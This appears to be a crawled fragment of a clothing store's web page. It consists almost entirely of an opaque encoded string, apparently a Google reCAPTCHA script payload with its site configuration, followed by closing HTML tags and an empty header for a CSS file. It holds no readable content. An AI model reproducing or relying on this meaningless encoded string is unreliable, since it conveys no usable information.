Ww4vCtMOzNFjCuMOIXMKSIsKdwoM8w551wpfCmMOCw4wMw57DpsOKw7gbwq7Dm3/[base64]/Ch8OUw4BpGBTDpGsGwr0pw6BvAnTDmsOew4R/AF3CtsKaZDDDtHkQwpDCrgXCrmnDkkQ8wo/[base64]/[base64]/RsKrNsKAW8KoCsK/[base64]/Cg05vL8O4F8KfWWfCjGYDFEzDhF3DjcOswrMlRsKLRcK9w4tsMcKSAcOIw4XCi1XCpMOfw5N6TMOFRRMwDMOWw4vCksOJw6/Ct3Z9w49jwp7CoWcfNTJdwpPCnSDDnmgTaGdeNxJNw7/[base64]/DoFDDhms/wrXDgcKnTMKXJMK8NmcLwpwnwoopKw/DijUrw4DCoCHDhHNmwoDCnizCuGAAw7vDpXsAwqxLw7PDrDLChDs1w4LCoWdqIElwem/DsBQNL8OObnHCjMOmfsOywpJIEsK3wpPClcOfw63DhBLCjm17ET8VM2wiw6fDqiFufjfCkUp3woXClMKhw4hpGMOgwpfCqHAvGcKCLzLCkifCqkAywoHCu8KjNicZw4TDiRbCm8O5JsKNw7AZwrk7w7QoSMObAcKEwonDgsKWInZxw43DgcKLw7ABe8O/w63DjwPCgsOew78Tw5TDhsKTwq7CucKCw7zDnsKxw6oNw5LDq8OnaE0UdMKQwofDpMOtwoYLGTcRwoBnTm3CozTDgsO0w7HCrsOpe8K8VF3DnlVwwpx6w6YDwrXCnQbCtcOdOh/CukrDqMKww6zCuAjDjm3CkMOawpllHQjCj008woBFw7Baw5RCL8OzPgNOwqHCtMKAw7/CqHzCjQDCjn3CoEjCgDBycsOjBQVsJMKNwqDDlw8Kw63CoirCtcKJLsKZLFvDlMKFw4PCuifDqhcgw5bDiwQMTRZ0woFWNMOZSMK4wqzCvmzChi7Cl8K0VcO4MyBJQj4Yw7vDrsKfw5LDvh9QR1fDjhAgUcOcaBMoXRHDuR/DgnshwoAGwqYXR8KIwr5qw6sDwoVgcMKZSGwwAAzCg07CoBcbVywXVRjDucKWw5Q7w5LDq8OXw5M0wofClsKKLi95wqLDq1HCii9YYcOrVMKxwrbCvMKJwqLCvsO1aFLDpcORPG/DgDkBbUZgw7QpwpYUwrTDmcKsw7HCr8OSw5UBXSnDuEQOw43ClcKQbB9Kw69dw5t/w5bCmsKUw4DDrsOoJxZnwrcXwo9BfRHCgcKRwrUJwoxew6xQdwLCs8KWIgR7Ow/CncOET8K5wp/Ck8OrL8KowpF6Z8O/w78Zw6bCqsOrZUkQwrIOw4VTwpcvw4/Dt8K1esKhwqZceFDCu3AOw7cbagQHwrIuw5jDl8OpwqDDv8Kzw6EOwrtWE1HDlcKfwojDtFHClcO9cMK/w5PCkMKvS8K5N8O1FgjDv8KwD17DicKsVsO9YnrCpcOUVcOFwpJ/[base64]/DsTtqw6V6V8KIw7rCpGXDqcKOwq/[base64]/DgBnDgDLCuTp8DMOzw74qEB/CnMKHwpfDgwzCv8Oow6XDr2NiBiTDuBzDucKpwqRUwpHCr3Fkwo/DpEgXw7DDhE4oCsKaWsKFAcKYwopMw7TDvcOVb3PDiBfDti/Col3Co2DDpDvCsyvCvsO2BsKmJMKyJsKsYn/ChHlMwpDCnW0rO0sELhjDhlrCqAPDssKnaVxwwpRrwrAZw7fCpsOaXGsIw6rCr8KawrDCl8OIw6zDosORR3LCpSIOMMKfwrrDlmc2w6lXbFHCtCtNw5nCksOMRxHCvMKvTcKDw4bDuzkmMMOgwp3CgiNaG8O/w6Ypw4hGw4DDjSrDlmALOcOnwrgmw4glwrUpTsO+Di3Ch8OxwocKRMOvOcKXA0vCqMKSATkMw5gTw63CgcKBXi/Cs8OJYsOqfcO6OcO5TcKnKcOPwo/CsgxpwpBwW8OrOMOuw5tvwo5KOMOeGcKTWcOxd8KLw6ImInLCh1XDrMODwrTDqcOuUMKfw5DDg8K2w5NTAsKQKsOHw40uwql/w5EHwqtwwpXDjMOkw57DiE1FRMKyecKjw6hkwrfCi8Kfw7kwXAF/w6zDpXxpHy7DknoiNsKqw70Xwr3CrDhZwqPDqgjDvcOywpTCvMOCw5/CnsOowpFGHMO4fXrCqMKWK8Kse8KAwrcUw43DnSwnwqvDiyljw4/[base64]/DmsO5wqtmwoQxOcO4wpsMYcKXwobCmcKawoPCrHTDtsKdwp8Vwr5Lwph2V8ODw4hsw63ClxxhCUHDvsOFwoIifzMpw6rDuA7CtMKdw4IMw5DDozfDvCNDSw/[base64]/wq/[base64]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[base64]/[base64]/HnfDrgBbwpnDvxvCkFcnbGVow6vCtWt/QMKwwpokwpTCow0Yw6XCoyxRacOBd8OPHcOsKMOCbQTDjhNcw4vCtx7DmG9FRMKRwpErwrzDp8KVf8OfA2DDm8Kxc8OycsKSw6DDpMKBZB45VcOJw5LCoVTCjGUAwrIeSMKEwq/CgcOCPg4rWcOVw6zDsFgeesKiw6rCgEXDmcOMw6hTQn9LwoHDm1TCiMOtw6F7wrnCv8Khw4rDvVZUInDCvsONdcKMwoTCjcO8wpU+w6rDtsKSMWjCg8OwdEXDhMKjZDHCv13CkMOZZy/ClDrDjcKrw6J7J8OyS8KAIcKuEBrDucO0WsOvHsO1a8KSwp/DqMKlczt/wpjCkcOpL2bCh8OCX8KKJcOuwrpKwoZmV8KuwpbDtsOgTMOeMQ7ChGzClsOswrsIwq5Aw70sw4/CqnTDv2nDhxvChj7DnsOxWMOKwqrDrsOHw77DgcO5w5XCjhA0KcK9SlXDmygMw7LCv0tsw71DHVjCiB/CnzDCjcKfYMOMJ8OvcsOYRzFzAXU1wppbMsK6w77CuFIew4gew6LCgsKXQsK5w5pNw63DuynCmHgzAQPDk2HCti4jw51lw6ZYZk7CrMOew6rCqcK6w4g/w7bDlMO2w44WwrMeY8O0McOmE8O8N8Ksw53CmsKVw6XDs8K/f1gXCnZOwprCvMKCM3jCs1ZNUMOyY8ORw5zCrcOXJMOwWcKywpPDicOcwofCjMOMKzlIw71JwrAtC8OXBMORbcOLw4gYM8KzG0LDuFPDmcO8w68JVlbCqz3DqsOGOsOKSMOhJsOow79tH8Ktc2w9RDHDinvDksKYw7B5EF/DpQVpTgdVdwgTGcOxwr7DtcOVFMO2D2gpEgPCgcOpc8K1LMKywqQbc8Kjwq5FOcKQwoUQEVgTKlQqcUQYZ8O/F1PClhzDsxcawr9Xw4DDlcKsM0xvwodPR8Kdw7nDkcKmw6vDkcOGw7vCjcKtBsKpwqkswpbCu0nDhMKZN8OYWcOGaQHDgW5qw7gTKcO0wq7DpE1kwqYWYcKtDgLCpMKxw4FPw7LCv24fwrvCpVx8wp/CtQYOwpsbw51gYk/Cq8OhZMONwpEpwqHCm8KOw6bCikXDk8KsdMKrwr7Di8OccsOrwrTCoU/DocOQDH/DjXwcVMOjwprCr8KDCAs/w4obwqkwPnA4ZMOtwqXDpMOQwpDCvkTDkMO6w5dJHWzCocKwRsK/woDCrQM0wqHCjMKuwoYoAcOiwqlLdsKJGibCvMK6GgXDnn7CrS/Dl3zDvMO8w48/[base64]/Ct8Kiw5zCgsKewogbw4/[base64]/[base64]/DryXDnMOCwrDDgGsZZMOMwr4Qw45+wqzDu8Kmw7kwbcOQCR0SwqBmw6HCrMKqai0iPQkew4d8wqgFwpzCjlHCrMKWwq8fCcK2wrLCqGfCuC7DssKCYBfDth5+JwTDncKaY3Mhfw3DhsOeVw8/ScO5wqZaGcOEwqnCoxfDjhZlw7h9JUFLw6AmdFDDh0PCvBHDgMOKw4vCnDU/LljCtiJvw4jCh8KaVW5MOl3Dqwwqe8KcwpHCrWjCgS3Cq8O/wpvDlz/DiUPCt8OOwq7DicK1R8OTw754CUlbRUnCqlDCuFBxw6bDiMOoQSkWEMOkwovCgBPClH4xw6/[base64]/wqDCikNOwozDrsKjwqpFbWJrwrPCvBTCviViw6rDlQLDqjtew5HDml3CjGVRw6TCkjPCmcOYdsO0fsKawobDtAXCmMOCJsKQfm9TwozDnUXCr8KJwoTDs8KtYsOtwo/DjVxiJ8OAw5/[base64]/[base64]/DgGgRwr9lYyoPSBTDuMK/wo4Hw63DlMOgKAgWMcKlNF3ClV7DmcKzTXgOCEHCicKGDzxTISBQw7JAwqTDkxjCk8OrGsOFO2nDl8Oxb3bClsKtKSEew4nCl2fDiMOLw67Dg8Kvwo03w7/DsMOQfiPChVfDiFEfwo8swoXCjTdWw6jDmjjCkS97w43DjhUkP8OVw7XCjw/DtAdvw6MJw63CssKTw7hHIn12f8KkAsK4d8KIwrxAw5DCrcKyw5tGHwETIsOPBQk6N1MpwrjDt2rCs31pNxAfw7bCrWVfw7XCkCpGw7jDmXrDrsKnLsKWPHwtw7LCksKRwrbDocOnw4LDnMKxwpzDgsKAw4fClUDDkDAVw6B/[base64]/[base64]/[base64]/DqcKhJCNrSjfDosOcwoPCkDRFKsOswpTDo8K2w6vCrcOfCFvDvnbCr8KAC8O2w58/[base64]/DhcOOwqYhYmHCnXbDhgwlwrovw7nCisKuR1nDvsKtHxPDgcOhaMKNdQPCki1Lw5BJwrDCjXoAKsOWFjN/wpVTUMKuw47DinnDiR/DuQrCtMKRwrLDgcK8BsOQNXBfw7xyfGRdYMOFYG3CkMKNK8KHw64fRC/DsW94SV7Dv8ORwrQec8OOQAVVw7x3w4MMwqhKwqLCkGzCi8K1JxdgbsORe8O6V8KcfkR1w6bDgFwlwosnbibCusOLwpsncWVwwogmwqLCgMKOAcKXDgEIejnCs8KkVMK/[base64]/CrsOIQMOlNX/CmcOTBcKSwoPDisO9EDVFf28Ww77CjxsVw5vCjsKlw7nCksO6Gn/Ds2NtAUATw6/CiMKXcRckwqXCm8KLWn4GY8KVbAdFw6EEwrFKHcOfw4Vswr3CihPCm8OJNcO2DVoNCkMvWsOGw7EIb8K/wrgewrQGVkJxwr/DkHcEwr7Dn0DDocK8QMKdwrlHc8KcOsOXf8Ogw6zDu1tnwoXCi8Ovw4M4w7DDjsKIwpPCu17DksOgw5AVamjCjsOFIEViP8OZw55kw4Y4HjNAwo0Owr9IWDjDoD4GIMK9T8OtT8Kpw5wFw7IuwpjDn2pUVmrCtXNKw7dvL2JWPMKjw7jDrjU1d0jCgW/CmsOaMcOOw5/Dh8OwSGFwNBdVcyXDjWjCsAXDigQcw4h/w7hzw7V3UQA/[base64]/CjMOzwrvDr8KRw7rCpjLDlsOsw6nDjQkiwrbDhMKgwrHCnsKOTFPCmsKBwoxJw4UkwpbDuMOVw4ZTw49MMxtkFMO2BgHDgibCmsOhXMO5KcKZwozDgMKyC8Ouwo8fFcKpSHHCrnpow5UGcMK7AcKAfxQ7w4wyZcOzATPCk8K7PTjChsKDDMO/UknCo19pPwLCnh3DuH1INsOeRl17w4PDvSDCncOHwoIkw5JtwpXDhMO+w4p+VHPDusOrwonDjWHDrMKefcKfw5rDvGjCsGLDv8OCw5vDtThmOcKMOSfChF/Du8Kqw4PChzAQT2bCsnbDmsOhAMKUw6LDnCrDv3LCoi42w4jCscKxDU/Chjw8az7Dh8OldMKGCHTDhizDmsKcW8KYGcOBwo/[base64]/DlwQxwrvDr2QrwqEWwqHDj8O5wrPCjMK8wqbCmVlgwpvCnQorLgXChMKBw7EFOFNcDG/CrSHCtH9/woxZwpXDkGIow4TCrDHCpUbChsKhUTrDkE7DuD8sXBTCqsKfak17w7/[base64]/[base64]/DnsKWwoB2VQ53asKSwqMEw5LCicO3wrI2wp7Diwgqw7I+EMOLRsK2wrdWw7XDgcKswozCiWRsIBLDq1hUGMO0w5nDm3QbdMOqOMKYwoPCuzgECwLClcK9KyzDnDV8dsKfw67Dv8KuMFbDgWHDgsKAc8O9K1jDkMO9IMO/[base64]/CjcOJwqvCskh/wpfDrMOpAcO3OMKDfEAPwqvDo8KrIMK5w60+wrg8wqfDk2fCp0k6aHQaaMOHw506MMOFw5TCqsKKw7o6SRpkwrzDpFrCk8K4WAdVB1DCojrDpigcTHBdw7zDoGN+e8KPacKsdD3DncKPw7/DsRzCq8OmNmXCmcO/[base64]/DgXLDnUPDsD/DmcKbGGvDmCPClwzDsRtBwrhLwo5lwpzDhmBEwozCtWtZw6rDiBbDiWfCsADDtMKww6kZw4LDssKjOg7CmF/DvwVoJyXDrsO1wpjDo8OmP8KgwqoJwojDu2Mhw6HCuiQBXMK5wprCtcK0IsOAwpcRwozDjMORY8KVwqjCqRzCmMOLJiJPFhddw6zCqAfCrsKLwqdqw6HCisKnwpvCn8Kbw44nBg4/[base64]/Dv8K2Uwg6IMOuDcOwwr7DqMK4w5XCicOaJzzDvMKSR8Kvw4DDrg/DosKNEkoQwq8jwq7DgcKAw7oyK8KQWUvDhsKdw67CrgvCncOqKsOtwoRcdBMgHF1UajMEwqHDlsKKAnYzw6PClgM+wpczTsKRw5bDncKYwo/CqRsFYBxSfwtMS2J4w4DCgXxOBcOWw5RUwqzDjC9Sb8KNB8K1VcK2wq/CrsO9BEQBSFrDgm8ta8O2DXDDmjg/[base64]/BcK5w7B+wrPDvEnDgcOzO8OnfMKqNMKNecKGZ8O8wrUwGwTDknXDr1kHwph0wrwcLUsjEcKEOcOHOsOOeMO5Z8OIwrDCr3TCucKhwpMJXMO7F8OLwp8iD8KST8Owwq/[base64]/DkC1lDMK0WHQ4wr7DrGJJwofDljnDs1tAwpHCli0/HRTDumZOwoHDoHzCm8K6w5d5D8Kxwo9cB3/[base64]/OT8lw44mEsOrw48yIsOEEcOCwohiIVFdwqTDucOBFHXDtMOFw6BQw5fDp8Ksw6HDvFnDo8OKwq9BbMKQb3TCiMOJw4LDph15PsOpw5tcwqXDrhEbw5rCuMKhw6jCkMO0w5s2wp/Dh8OhwolaXTxGLxJiYSPChQBkGEAFeRUuwr8Kw4BdK8Okw4APPC3DgcOHOcKQwoodwoctw5jCo8KtfTIQc3DDqmIgwqzDq107w63Dk8OddMKTcArDsMOPZl7Dul4oeR/[base64]/w6Yzw4x4bVrCm8ODwpVgFwrDuhptwp7Di8KFFsKLw5ZLKcOTwozDm8Oiw7vDhwjCmcKFwppUbhfDoMOLa8KeNcKKSCNyFwVkAjLCn8K/w6XCkBDDq8KlwqJtWsK+wp5HDcKGbcOHNMONO1LDo2vDpsKZPFbDqcK1NUk/VsKCKDNFVsKpOgvDpcKRw6NMw4nCrsKbw6Aowr4EwqnDoT/Dr3jCrsOAHMKLCFXCqsKuFVnClMOsJsOfw44aw6ZoUUADw7kuEi7CucKQw6zCvEN3wqR/fMKyZcKNa8KawrFIKngiwqDDhsOIMsOjw4/Cs8OxPEVUPsOTwqXDi8KOwqzCksKMNhvCusOPw7LDsG/[base64]/bsKDKWzDtUvDgg4kPMKcf8KkSTcLw6PDoWh2YcKOw45jwo91wqptwpVLw6HDn8KaRsKXf8OEP0Q5wqJtw5cUw6fCln85AyjDlht3YUcewqc5FRszw5V1YzvCrcKmSAdnD0A0wqHCqBAVIcKFwrBZwofCvsOcNVU1w5/DlGR1w5U0RQnClnUxFsOvw7w0w6zCvsOfRMK8FQ7CumtmwofDr8KNbXoAw5vCrktUw4LCvGXCtMKLw58XfsKJwr9IR8OcCS/Dqi9owpNLw50/wrzCkRLDuMOoOQXDgQrCmjPDhBLDn2J0wpNmfU7DsDvCoEsBMMKsw5/DtsKcFQDDrlZiw5TDu8Olw6lyDHXDusKESMKXGsOAwoZJJyjCmcKDbxzDpMKEVXcdEcORwp/ClEjCnsKNw6DDh3vCsB1dw6fDhMK6EcOHwrjDucO9wqrCmU7CkFAFZsO0L0vCtjDDmWsPJcKzDjEQwqtFGi1lHMOowovCncKYLsK6w5nDkwEAwqYMw6bClRvDlcOIwoRgwq/[base64]/CpT3ClcKqwoDCsBvDrcKrSMOVw6vDmGcWRcKvwpt/RMO6cglke8Onw7wEwrxkw5/[base64]/w4TDm8KobDDDsMOaw4MbwoVAwqo7woUFw5zDvwrCgsKMw7vCnMKTw5jDu8Kew4lXwqPCl3/[base64]/DgwXDhsKZGjHCh8Kvw7XCtcKiJsONw4PDlcOuw7/[base64]/[base64]/CnCxIRMO+KcOXwrR5TsK6cBIxUQDCkB8VwrLCvsKhw4xAwpQCHHxKHCPCunLDoMO/w48/QWZ/wr3DvA/[base64]/w6fCnsOCwqo4dRVqwpYGIFrCrsKnw7XCq8OcwqIBw4oRAVUXFyl2RgJXw4MRw47CrMK0wrPCjBHDvsKnw6XDgltjw59sw5Zow7bDmDnDo8KVw6XCocKww5PCvwBmQsKlV8Kow5BXfcOnwrzDlcOSGsOqScKYwq/Crnoiw4Jvw7zDncOcI8OvDm/[base64]/YsKDFsO6w7/[base64]/e3vCkXFxIWPCjcKEw4MqwrItJ8OQwqJ9wpDCk8ORw4h+w7LDosOfwrPCkGbCgDd3wrzClXDCjR5FaXttd2kGwpN6S8Oxwr91w7pUwp/DtAHDhHFSGQRgw5PCrMOsIQUEwovDu8Kuw4TCvsOqIRTCl8KzTWvCimnDnH7DnsOgw7TCrA9vwrIhfAxSFcK3eXLCiXwKUXbDoMKRwpfClMKSIz/DtMO7w7syAcK1w6bDtcO4w43DucKzaMOSwrdQw6cPwr/DicKzw6HDqcOKwqvDm8Kmw4jChGtzUhTCh8OVG8KIKHg0wodwwrvDh8OKw57Ds2/Cl8K3wqnChANEFxBSOA/DphHDg8OYw4V6woEeA8OMwojCmsOcw7YUw7pDw6AywodSwplMGMOVF8KjAsOwUsOGw5cvGcObUcOXwqXDti3Cl8OkV3PCr8OLw7xmwoQ9AUhIcAjDhWdowojClMOKXX90wpHCuA/DniYNXsKgcWRNTxUCZMKBW1V6FcKGHcONUh/DssOTVSLCisKTwrIOc3XClcO7wq3DmE7DqUHDn3VUw7/ClMKrLsKbUsKjYB7Dm8OQesOBwobCnxPCrwBEwrrDrcKVw4XCmGvDjAfDmsOtLMKcHW4YNMKWw5PChcKQwoYEw5XDoMOgS8Kdw7B2w54pcCTDuMOxw5Y6cnNswoF/GhnCtzvCpwfClEt5w7sLDsKowqPDukhXwqByBGHDrCHDhMKAHUx7w5MNScKfwrU6XMKUw5USBGPCsEvDphgjwrbDtcK/[base64]/wozDhCdNw75uFCUqXcOBCMKSw6YuH8KXMx87w6sbRMODw7gBMMOGw4ZJw4EKBg3DqMOhw490MMKiw5YresOXWRXCq07DoE/[base64]/W8KoBMO7NMODGUnDnVRYBGg2RXbCjR5QwqTDjcK3B8O9wqkGWsOuccO4MMKmSFpKZSFnEQDDsjgjwr5rw6vDuVVpacO3w5/DosOpMcK4w49CWmkhD8ONwqnChRrDnjjCp8OoR2kSwoFIwoA0fMKMJG3DlcOqw4nDgiPCvU9Sw7HDvH/DmgzCuxNhwovDkcOXw7ofw40QOsOUCEfDqMKGOMORw47DmQs2w5zDq8KPDSkFZ8OvITpNT8OFfDbDssK7w6DDn0RmJBI5w6TCjsKdw4tgwpDDn3XCqSRDw6rCpC5sw6pVETs7Rn3CocKJw4HCl8KUw7QJNg/DrXhywpMxHsOUVMK4wpzCiycLaGXCnmHDqFQQw6cqw7vDpStjamJeN8Kpw59Cw4gnwrMWw6bCoyXCohbCpsOKwqDDrBkuacKRwqLDsBc5TMOYw4DDrcK0w77DrWbCiF5bVMK5AMKqPsKpw7TDkcKHBxR2wqPCv8K/eGY0H8K0DhDCjkIjwpVaf3FmfcOsambDhkPCl8K1CsOwdzPCp2cEeMK0RsKuw5PCnWZ2W8OuwpvDtsK/w7nDumZCw5p9bMOdw4BGXVfDoT17IUB9wpgkw5sTSMOuFAQDMcKzc0/DrAg4ZsO9w4Qrw7rCt8KZacKIwrPDo8K/wrQjKjnCvcKSwoLCj03Cm0Y/wqMXw6tsw5XCilbCoMO4WcKXw5YRCMKZXcKlwqVANcOEw7Bvw7fCj8O7w77ClXPChFo8LcKlw58kCyjCvsKvUcKYesOKVy8/L1PCncOZbCQhQMOxTsOCw6pNMlrDhkULLBRowp4Nw4g8BMKyc8OQwqvDnyHCugdSBVXCuzTDosOkXsKDRz9Ew4w4fzjCunNuwpsTw6zDp8KwEF/[base64]/[base64]/Ctw5Mw4UcM8KhaMOAw6PDjMO0XEDDmMO/w5DDjsK4w5Itw7RXdMKLwo/DgMKcw4PDqHfCuMKFPFx2Ti3ChsOjwrgqJjsSwqHDm0RwXsOww6MKYsKbTFTCp2vCimjDl0gXFG/DusOpwr5HC8O8DSnCssKGFm9+wpjDtsKKwoHDs33Do1pUw5okW8KFJcOqZyYSwqfCiwjDgcOzBEnDhEoQwobDksKhwrYICMO+UXXCjMOwaT/CrHVMZsO6AMKzw53DhcKBTsKZNMKPL15rwpTCuMK/wrHDkMOdBAjDrsOmw5JYPcOOw5nCtcK3w5p8STvCgMOMEhcHfCPDp8Osw5/CpcKjRnkMd8O6OMOXwoEjwo0EYl3DtMO0wqcqwpPCkTbDrFzCrsKERMOqPDgZEcOAwplDwpnDtgvDuMOlVsOMXxfDrMKiU8KBw4lifhUBSGJiX8OrVSbCtsOFRcO/[base64]/CuEUjw5kcGMO8P1XDoBjDsT/[base64]/CtQPCgzQfwqbCsyLCncKSw63CqsOfF8OYwprDpcKIEVEKMMOuw6/[base64]/[base64]/ChkE2wp7DocKkw4UkBcOJw5hlwpdZwqk0SjbCvcKmwrFxbsOVwo0wYMKDwr1vwpLClSJkZMKXwqfChsKNw5lZwqvDugvDk3sjNBs3eGHDucK+w4JhX1tdw5bDlsKFwqjCjjjCm8K4cEw4wrrDvmY2AMO2w6nCpsOgU8OnWsKewp7DtgxUQk/ClgPCtsOUw6XDnEPCkMKSBWDCuMOdw4h/Vl/Cq0XDkV3DkiLCqQoQw4/DiDlAbmZGUcK9Q0cGQWLDjcK8Y3BVRsOjLMK4wrwawrYSCsKVPyw8wpfCm8OybTrDmsOPKcKBw6JOw6NofzwFwofCtBPCoT5Zw7Z7w4YiKMO/wrVhRA/Dg8K8TFMww5jDmcOBw73DrsOyw67DknHDhh/CunHCunHDjMKqB0vCpENvW8K9wo4pw73Cl0/DvcKnIGHDk3nDi8OKBMO9MMKNwqPCr3ovwrg+wokgVcKawq55w63ConvDn8OoGUrCp14ueMOoCz7DrCc+FGFnQsKvwp/CmMO4w7tUK1zCkMKCSTtiw581P2PDqV3CpcKQXsK7bMOzaMK/w6jDkSDDqE3Cs8Kkwrhbw5t+BMOgwoPDswnCn0PDuQzCuH/CkTDDg0zChXxyAGfDmw49RywMGcO+bBvDocO3wojCv8Kaw4Vxwodvwq/[base64]/DtmbCmxhBwrrDoxAGwpjDpBNaSsO7BGYWGsKNC8KmHirCrsKZLMOIw4jDisKtOBQQwqVYcA5rw7hDw4fCuMOMw5rDvA/Do8Kzw5t7Q8OaaFbCgsOLLk9/wrrDg1vCpcKxEcOdW0BpFDjDpcOcw4/DuWnCnwLDm8OdwpA4EsO3wqDCmB/CjA88woN1AMKYw7XCv8K2w7fCjMO9JiLDgcOMXxDChBVCPsKXw7QaC0FdKDc1w5xqw6cecyJjwrHDpsOgVXHCsxZASsOMYkfDhcKtKMOfwqZwK3/[base64]/CoyU4wqJ1RT3CvcKGw5zDuwoXDX5hwoRvw71LwoNMZy3DnkLCpkJDwqsnw4Ipw4Aiw53DqnXCgcKkwp/DjMO2UwQWwozCgQLDmsOSwp/DqhfDvEMsazsTw6nCt0zCrRh6ccOpW8OUwrZpcMO4wpXCq8KRBMKZc2pkalweQMOZd8KTwqsmF2nCjsKpwpN3GH8Pw6oXDD7ClknCilMrwprChcKGFijDlhM3RcKyJcO7w6HCiQ0xw6kUw7PCqzQ7PsOuwpHDnMOlwrPDpMOmwrl/HMOswp5AwpvClD94ch4UNMK6w4rDrMOIwonDgcOUOUtdWF9NVcKFwoltwrVxwozDlsKIw57Cq0MswoFawpnDjMKYw5jCq8KCKDEvwogINwQ+wpfDkzR/wrt0wr/DnsKVwpxsO3sYacOgwqtZwoETbxlLYcOWw54JeBMYWxfCn0bDkx4Jw77CskfDqcONAWVmTMK1wqPDvQ/[base64]/[base64]/dsOcwqJCK8OBw5xRKsKIw6FHE8KxPSs+wp1Jw4PCk8KiwpjCgcOwecOJwpjDh3dlw6TClVrClcKVXcKTD8OEwo0xWcK6CMKgw6o3UMOIw5vDtMK4a2UmwrJQDMOUw4htw5R/wr7Dv1rCgnzChcKZwqDCisKlwr/CqBvCqMK2w5nCscOzacOYVUosIkBPHFzDhngRw6PChifDvMKUShMCLsKoYQrDpkfCtm3DsMKfGMK7dlzDjsK0YBrCosOnOMONQR/Csn7DhjvDrldMdsK3wrFYw5rCsMKPw6nCumPCtUZgOBJzFTN/DsKdQkJVwpTCq8K3Iz0\\u003d\x22],null,[\x22conf\x22,null,\x226LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://forcesjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BuEBfqe7B3zmVX5Fd4Rj9Adi0dFb/tomPznGdXR9EUU\\u003d\x22,1,0,null,1,1769063004317,0,0,[228],null,[119,236,185],\x22RC-nhgi3G2uJpug3w\x22,null,null,null,null,null,\x220dAFcWeA4qw2v6CX1AwBd4T_cpNuPHR0hLdr5QT0jyyzdNCEB8yaUho2Yt7s_yoWjXkLv7zcgBeqFu7dl9Lf5gM_qKO72M5R8jBw\x22,1769145804284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-large.css
body_size: 30129
content:
